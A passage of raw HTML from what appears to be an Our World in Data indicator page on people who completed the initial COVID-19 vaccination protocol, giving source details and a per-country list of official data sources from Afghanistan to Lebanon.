224 64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 306.7L54.6 265.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></a><a href="#research-and-writing" class="owid-btn owid-btn--solid-blue" data-track-note="btn_click__research_and_writing"><span>Related articles</span><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down" class="svg-inline--fa fa-arrow-down owid-btn--icon-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 470.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 370.8 224 64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 306.7L54.6 265.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></a><a href="#all-charts" class="owid-btn owid-btn--solid-blue" data-track-note="btn_click__related_charts"><span>Related charts</span><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down" class="svg-inline--fa fa-arrow-down owid-btn--icon-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 470.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 370.8 224 64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 306.7L54.6 265.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></a></div></div><div class="grid exp-data-page-insight-btns-2--treat11--show"><div class="insight-links__items span-cols-4 span-lg-cols-4 span-sm-cols-12"><a href="/data-insights?topic=COVID-19" class="owid-btn owid-btn--solid-blue" data-track-note="btn_click__insights"><span>Insights about this data</span><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-right" class="svg-inline--fa fa-arrow-right owid-btn--icon-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"></path></svg></a><a href="#research-and-writing" class="owid-btn owid-btn--solid-blue" data-track-note="btn_click__research_and_writing"><span>Related articles</span><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down" class="svg-inline--fa fa-arrow-down owid-btn--icon-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 470.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 370.8 224 64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 306.7L54.6 265.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></a><a href="#all-charts" class="owid-btn owid-btn--solid-blue" data-track-note="btn_click__related_charts"><span>Related charts</span><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down" class="svg-inline--fa fa-arrow-down owid-btn--icon-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 470.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 370.8 224 64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 306.7L54.6 265.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></a></div></div><div class="wrapper-about-this-data grid grid-cols-12 exp-data-page-insight-btns-2--control1--hide exp-data-page-insight-btns-2--treat00--hide exp-data-page-insight-btns-2--treat10--hide exp-data-page-insight-btns-2--treat01--hide exp-data-page-insight-btns-2--treat11--hide exp-data-page-insight-btns-2--treat20--hide exp-data-page-insight-btns-2--treat21--hide"><h2 class="about-this-data__title span-cols-3 span-lg-cols-3 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12" id="about-this-data">About this data</h2><div class="col-start-4 span-cols-10 col-lg-start-5 span-lg-cols-8 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12"><div class="key-data-block grid grid-cols-4 grid-sm-cols-12"><div class="key-data span-cols-4 span-sm-cols-12"><div class="key-data-description-short__title">Number of people who completed the initial COVID-19 vaccination protocol</div><div class="key-data-description-short__title-fragments"></div><div>Total number of people who received all doses prescribed by the initial vaccination protocol.</div></div><div class="key-data span-cols-4 span-sm-cols-12"><div class="key-data__title">Source</div><div>Official data collated by Our World in Data (2024); World Health Organisation (2025)<!-- --> – <a href="#sources-and-processing">with major processing</a> <!-- -->by Our World in Data</div></div><div class="key-data span-cols-2 span-sm-cols-6"><div class="key-data__title">Last updated</div><div>August 14, 2024</div></div><div class="key-data span-cols-2 span-sm-cols-6"><div class="key-data__title">Unit</div><div>people</div></div></div></div></div></div></div><div class="col-start-2 span-cols-12"><div class="section-wrapper grid"><h2 class="related-research__title span-cols-3 span-lg-cols-12" id="research-and-writing">Related research and writing</h2><div class="related-research__items grid grid-cols-9 grid-lg-cols-12 span-cols-9 span-lg-cols-12"><a href="/covid-vaccinations" class="related-research__item grid grid-cols-4 grid-lg-cols-6 grid-sm-cols-12 span-cols-4 span-lg-cols-6 span-sm-cols-12"><div class="image span-lg-cols-2 span-sm-cols-3"><picture><source srcSet="https://ourworldindata.org/cdn-cgi/imagedelivery/qLq-8BTgXU8yG0N6HnOy8g/b2f27266-c206-492a-0aba-b65212dbb300/w=48 48w, https://ourworldindata.org/cdn-cgi/imagedelivery/qLq-8BTgXU8yG0N6HnOy8g/b2f27266-c206-492a-0aba-b65212dbb300/w=100 100w, https://ourworldindata.org/cdn-cgi/imagedelivery/qLq-8BTgXU8yG0N6HnOy8g/b2f27266-c206-492a-0aba-b65212dbb300/w=350 350w, https://ourworldindata.org/cdn-cgi/imagedelivery/qLq-8BTgXU8yG0N6HnOy8g/b2f27266-c206-492a-0aba-b65212dbb300/w=850 850w, https://ourworldindata.org/cdn-cgi/imagedelivery/qLq-8BTgXU8yG0N6HnOy8g/b2f27266-c206-492a-0aba-b65212dbb300/w=1200 1200w" type="image/png" sizes="350px"/><img src="https://ourworldindata.org/cdn-cgi/imagedelivery/qLq-8BTgXU8yG0N6HnOy8g/b2f27266-c206-492a-0aba-b65212dbb300/w=1200" loading="lazy" width="1200" height="631"/></picture></div><div class="span-cols-3 span-lg-cols-4 span-sm-cols-9"><h3 class="related-article__title">Coronavirus (COVID-19) Vaccinations</h3><div class="related-article__authors body-3-medium-italic">Edouard Mathieu, Hannah Ritchie, Lucas Rodés-Guirao, Cameron Appel, Daniel Gavrilov, Charlie Giattino, Joe Hasell, Bobbie Macdonald, Saloni Dattani, Diana Beltekian, Esteban Ortiz-Ospina, and Max Roser</div></div></a></div></div></div><div class="col-start-2 span-cols-12"><div class="wrapper-about-this-data grid grid-cols-12 exp-data-page-insight-btns-2--control1--show exp-data-page-insight-btns-2--treat00--show exp-data-page-insight-btns-2--treat10--show exp-data-page-insight-btns-2--treat01--show exp-data-page-insight-btns-2--treat11--show exp-data-page-insight-btns-2--treat20--show exp-data-page-insight-btns-2--treat21--show"><h2 class="about-this-data__title span-cols-3 span-lg-cols-3 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12" id="">About this data</h2><div class="col-start-4 span-cols-10 col-lg-start-5 span-lg-cols-8 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12"><div class="key-data-block grid grid-cols-4 grid-sm-cols-12"><div class="key-data span-cols-4 span-sm-cols-12"><div class="key-data-description-short__title">Number of people who completed the initial COVID-19 vaccination protocol</div><div class="key-data-description-short__title-fragments"></div><div>Total number of people who received all doses prescribed by the initial vaccination protocol.</div></div><div class="key-data span-cols-4 span-sm-cols-12"><div class="key-data__title">Source</div><div>Official data collated by Our World in Data (2024); World Health Organisation (2025)<!-- --> – <a href="#sources-and-processing">with major processing</a> <!-- -->by Our World in Data</div></div><div class="key-data span-cols-2 span-sm-cols-6"><div class="key-data__title">Last updated</div><div>August 14, 2024</div></div><div class="key-data span-cols-2 span-sm-cols-6"><div class="key-data__title">Unit</div><div>people</div></div></div></div></div></div><div class="MetadataSection span-cols-14 grid grid-cols-12-full-width"><div class="col-start-2 span-cols-12"><div class="section-wrapper grid"><h2 class="data-sources-processing__title span-cols-2 span-lg-cols-3 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12" id="sources-and-processing">Sources and processing</h2><div class="data-sources grid span-cols-12"><h3 class="data-sources__heading span-cols-2 span-lg-cols-3 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12">This data is based on the following sources</h3><div class="col-start-4 span-cols-6 col-lg-start-5 span-lg-cols-7 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12"><div class="indicator-sources"><details class="ExpandableToggle ExpandableToggle--stacked ExpandableToggle--teaser"><summary class="ExpandableToggle__container"><div class="ExpandableToggle__button"><div><h4 class="ExpandableToggle__title">Official data collated by Our World in Data – COVID-19, vaccinations</h4></div><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" class="svg-inline--fa fa-plus ExpandableToggle__icon ExpandableToggle__icon--expand" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z"></path></svg><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="minus" class="svg-inline--fa fa-minus ExpandableToggle__icon ExpandableToggle__icon--collapse" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"></path></svg></div><div class="ExpandableToggle__teaser" inert=""><div class="source"><div class="description"><p>Country-by-country data on global COVID-19 vaccinations. We only rely on figures that are verifiable based on public official sources.</p>
<p>This dataset includes some subnational locations (England, Northern Ireland, Scotland, Wales, Northern Cyprus…) and international aggregates (World, continents, European Union…).</p>
<p>The data produced by third parties and made available by Our World in Data is subject to the license terms from the original third-party authors. We will always indicate the original source of the data in our database, and you should always check the license of any such third-party data before use.</p></div><div class="source-key-data-blocks"><div class="source-key-data"><div class="source-key-data__title">Retrieved on</div><div class="source-key-data__content">August 14, 2024</div></div><div class="source-key-data"><div class="source-key-data__title">Retrieved from</div><div class="source-key-data__content"><span><a href="https://github.com/owid/covid-19-data/">https://github.com/owid/covid-19-data/</a></span></div></div><div class="source-key-data source-key-data-citation source-key-data--span-2"><div class="source-key-data__title">Citation</div><div class="source-key-data__content">This is the citation of the original data obtained from the source, prior to any processing or adaptation by Our World in Data.<!-- --> <!-- -->To cite data downloaded from this page, please use the suggested citation given in<!-- --> <a href="#reuse-this-work">Reuse This Work</a> <!-- -->below.<div class="wp-code-snippet wp-code-snippet--light"><pre class="wp-block-code"><code class="wp-code-snippet__code">Mathieu, E., Ritchie, H., Ortiz-Ospina, E. et al. A global database of COVID-19 vaccinations. Nat Hum Behav (2021). <a href="https://doi.org/10.1038/s41562-021-01122-8">https://doi.org/10.1038/s41562-021-01122-8</a>
<!-- -->The data has been obtained from different sources depending on the country. Find below a list of the sources last use for each country. Note that this list may not be exhaustive and that the data sources may have changed prior to the last update (find the complete list on <a href="https://github.com/owid/covid-19-data/tree/d8fae5631e2130270532951400fa449a9b20d00b/public/data/vaccinations/country_data">Our World in Data GitHub repository</a>).<!-- -->
<ul>
<li>Afghanistan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Albania: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Algeria: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Andorra: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Angola: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Anguilla: World Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Antigua and Barbuda: Ministry of Health (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Argentina: Ministry of Health (<a href="https://covidstats.com.ar/">https://covidstats.com.ar/</a>)</li>
<li>Armenia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Aruba: Government of Aruba (<a href="https://www.government.aw">https://www.government.aw</a>)</li>
<li>Australia: Government of Australia via CovidBaseAU (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Austria: European CDC (<a href="https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea">https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea</a>)</li>
<li>Azerbaijan: Government of Azerbaijan (<a href="https://koronavirusinfo.az">https://koronavirusinfo.az</a>)</li>
<li>Bahamas: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Bahrain: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Bangladesh: Directorate General of Health Services (<a href="http://103.247.238.92/webportal/pages/covid19-vaccination-update.php">http://103.247.238.92/webportal/pages/covid19-vaccination-update.php</a>)</li>
<li>Barbados: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Belarus: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Belgium: Sciensano (<a href="https://epistat.wiv-isp.be/covid/">https://epistat.wiv-isp.be/covid/</a>)</li>
<li>Belize: World Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Benin: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Bermuda: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Bhutan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Bolivia: Ministry of Health via <a href="https://www.boligrafica.com/">https://www.boligrafica.com/</a> (<a href="https://github.com/dquintani/vacunacion/">https://github.com/dquintani/vacunacion/</a>)</li>
<li>Bonaire Sint Eustatius and Saba: World Health Organization (<a href="https://www.rivm.nl/sites/default/files/2021-09/COVID-19_website_rapport_eilanden_engels_35_20210902_1409.pdf">https://www.rivm.nl/sites/default/files/2021-09/COVID-19_website_rapport_eilanden_engels_35_20210902_1409.pdf</a>)</li>
<li>Bosnia and Herzegovina: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Botswana: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Brazil: State governments via coronavirusbra1.github.io (<a href="https://coronavirusbra1.github.io">https://coronavirusbra1.github.io</a>)</li>
<li>British Virgin Islands: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Brunei: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Bulgaria: Ministry of Health (<a href="https://coronavirus.bg/bg/statistika">https://coronavirus.bg/bg/statistika</a>)</li>
<li>Burkina Faso: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Burundi: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Cambodia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Cameroon: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Canada: Official data from provinces via covid19tracker.ca (<a href="https://covid19tracker.ca/vaccinationtracker.html">https://covid19tracker.ca/vaccinationtracker.html</a>)</li>
<li>Cape Verde: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Cayman Islands: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Central African Republic: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Chad: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Chile: Ministry of Health, via Ministry of Science GitHub repository (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>China: National Health Commission (<a href="https://www.chinacdc.cn/jkzt/crb/zl/szkb_11803/jszl_13141/202302/t20230211_263697.html">https://www.chinacdc.cn/jkzt/crb/zl/szkb_11803/jszl_13141/202302/t20230211_263697.html</a>)</li>
<li>Colombia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Comoros: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Congo: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Cook Islands: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Costa Rica: Costa Rican Social Security Fund (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Cote d&#x27;Ivoire: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Croatia: Ministry of Health (<a href="https://www.koronavirus.hr">https://www.koronavirus.hr</a>)</li>
<li>Cuba: Ministry of Health (<a href="https://salud.msp.gob.cu/actualizacion-de-la-vacunacion-en-el-marco-de-los-estudios-de-los-candidatos-vacunales-cubanos-y-la-intervencion-sanitaria/">https://salud.msp.gob.cu/actualizacion-de-la-vacunacion-en-el-marco-de-los-estudios-de-los-candidatos-vacunales-cubanos-y-la-intervencion-sanitaria/</a>)</li>
<li>Curacao: Government of Curacao (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Cyprus: Ministry of Health (<a href="https://www.moh.gov.cy/moh/moh.nsf/All/0EFA027144C9E54AC22586BE0032B2F5">https://www.moh.gov.cy/moh/moh.nsf/All/0EFA027144C9E54AC22586BE0032B2F5</a>)</li>
<li>Czechia: Ministry of Health (<a href="https://onemocneni-aktualne.mzcr.cz/covid-19">https://onemocneni-aktualne.mzcr.cz/covid-19</a>)</li>
<li>Democratic Republic of Congo: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Denmark: Statens Serum Institute (<a href="https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea">https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea</a>)</li>
<li>Djibouti: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Dominica: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Dominican Republic: Ministry of Public Health (<a href="https://vacunate.gob.do">https://vacunate.gob.do</a>)</li>
<li>Ecuador: Government of Ecuador via Ecuacovid (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Egypt: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>El Salvador: Ministry of Health (<a href="https://covid19.gob.sv/">https://covid19.gob.sv/</a>)</li>
<li>England: Government of the United Kingdom (<a href="https://coronavirus.data.gov.uk/details/vaccinations">https://coronavirus.data.gov.uk/details/vaccinations</a>)</li>
<li>Equatorial Guinea: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Estonia: National Health Board (<a href="https://opendata.digilugu.ee">https://opendata.digilugu.ee</a>)</li>
<li>Eswatini: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Ethiopia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Faeroe Islands: Government of the Faeroe Islands (<a href="https://corona.fo/api">https://corona.fo/api</a>)</li>
<li>Falkland Islands: Government of the Falkland Islands (<a href="https://www.facebook.com/FalkIandsGov/posts/4401230323224594">https://www.facebook.com/FalkIandsGov/posts/4401230323224594</a>)</li>
<li>Fiji: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Finland: Finnish Institute for Health and Welfare (<a href="https://sampo.thl.fi/pivot/prod/en/vaccreg/cov19cov/fact_cov19cov">https://sampo.thl.fi/pivot/prod/en/vaccreg/cov19cov/fact_cov19cov</a>)</li>
<li>France: Public Health France (<a href="https://www.data.gouv.fr/fr/datasets/donnees-relatives-aux-personnes-vaccinees-contre-la-covid-19-1/">https://www.data.gouv.fr/fr/datasets/donnees-relatives-aux-personnes-vaccinees-contre-la-covid-19-1/</a>)</li>
<li>French Polynesia: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Gabon: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Gambia: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Georgia: National Center for Disease Control and Public Health (<a href="https://vaccines.ncdc.ge/vaccinationprocess/">https://vaccines.ncdc.ge/vaccinationprocess/</a>)</li>
<li>Germany: Robert Koch Institut (<a href="https://impfdashboard.de/">https://impfdashboard.de/</a>)</li>
<li>Ghana: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Gibraltar: Government of Gibraltar (<a href="https://twitter.com/GibraltarGov/status/1517138573614477315">https://twitter.com/GibraltarGov/status/1517138573614477315</a>)</li>
<li>Greece: Ministry of Health (<a href="https://www.data.gov.gr/datasets/mdg_emvolio/">https://www.data.gov.gr/datasets/mdg_emvolio/</a>)</li>
<li>Greenland: Government of Greenland (<a href="https://corona.nun.gl/en/">https://corona.nun.gl/en/</a>)</li>
<li>Grenada: World Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Guatemala: Ministry of Health (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Guernsey: Government of Guernsey (<a href="https://covid19.gov.gg/guidance/vaccine/stats">https://covid19.gov.gg/guidance/vaccine/stats</a>)</li>
<li>Guinea: National Health Security Agency (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Guinea-Bissau: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Guyana: Ministry of Health (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Haiti: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Honduras: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Hong Kong: Food and Health Bureau (<a href="https://data.gov.hk/en-data/dataset/hk-dh-chpsebcddr-novel-infectious-agent">https://data.gov.hk/en-data/dataset/hk-dh-chpsebcddr-novel-infectious-agent</a>)</li>
<li>Hungary: Government of Hungary (<a href="https://koronavirus.gov.hu//cikkek/6-millio-421-ezer-beoltott-4-397-az-uj-fertozott-es-elhunyt-56-beteg">https://koronavirus.gov.hu//cikkek/6-millio-421-ezer-beoltott-4-397-az-uj-fertozott-es-elhunyt-56-beteg</a>)</li>
<li>Iceland: Directorate of Health (<a href="https://www.covid.is/tolulegar-upplysingar-boluefni">https://www.covid.is/tolulegar-upplysingar-boluefni</a>)</li>
<li>India: Government of India (<a href="https://dashboard.cowin.gov.in/">https://dashboard.cowin.gov.in/</a>)</li>
<li>Indonesia: Government of Indonesia (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Iran: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Iraq: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Ireland: Heath Service Executive (<a href="https://covid19ireland-geohive.hub.arcgis.com/">https://covid19ireland-geohive.hub.arcgis.com/</a>)</li>
<li>Isle of Man: Isle of Man Government (<a href="https://covid19.gov.im/general-information/covid-19-vaccination-statistics/">https://covid19.gov.im/general-information/covid-19-vaccination-statistics/</a>)</li>
<li>Israel: Government of Israel (<a href="https://datadashboard.health.gov.il/COVID-19/general">https://datadashboard.health.gov.il/COVID-19/general</a>)</li>
<li>Italy: Extraordinary commissioner for the Covid-19 emergency (<a href="https://raw.githubusercontent.com/italia/covid19-opendata-vaccini/master/dati/somministrazioni-vaccini-latest.csv">https://raw.githubusercontent.com/italia/covid19-opendata-vaccini/master/dati/somministrazioni-vaccini-latest.csv</a>)</li>
<li>Jamaica: Ministry of Health (<a href="https://vaccination.moh.gov.jm">https://vaccination.moh.gov.jm</a>)</li>
<li>Japan: Prime Minister&#x27;s Office (<a href="https://www.kantei.go.jp/jp/headline/kansensho/vaccine.html">https://www.kantei.go.jp/jp/headline/kansensho/vaccine.html</a>)</li>
<li>Jersey: Government of Jersey (<a href="https://www.gov.je/Datasets/ListOpenData?ListName=COVID19Weekly&amp;clean=true">https://www.gov.je/Datasets/ListOpenData?ListName=COVID19Weekly&amp;clean=true</a>)</li>
<li>Jordan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Kazakhstan: Government of Kazakhstan (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Kenya: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Kiribati: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Kosovo: Ministry of Health (<a href="https://msh.rks-gov.net/sq/statistikat-covid-19/">https://msh.rks-gov.net/sq/statistikat-covid-19/</a>)</li>
<li>Kuwait: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Kyrgyzstan: Ministry of Health (<a href="https://vc.emed.gov.kg/">https://vc.emed.gov.kg/</a>)</li>
<li>Laos: World Health Organization (<a href="https://www.covid19.gov.la/index.php">https://www.covid19.gov.la/index.php</a>)</li>
<li>Latvia: National Health Service (<a href="https://data.gov.lv/dati/eng/dataset/covid19-vakcinacijas">https://data.gov.lv/dati/eng/dataset/covid19-vakcinacijas</a>)</li>
<li>Lebanon: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
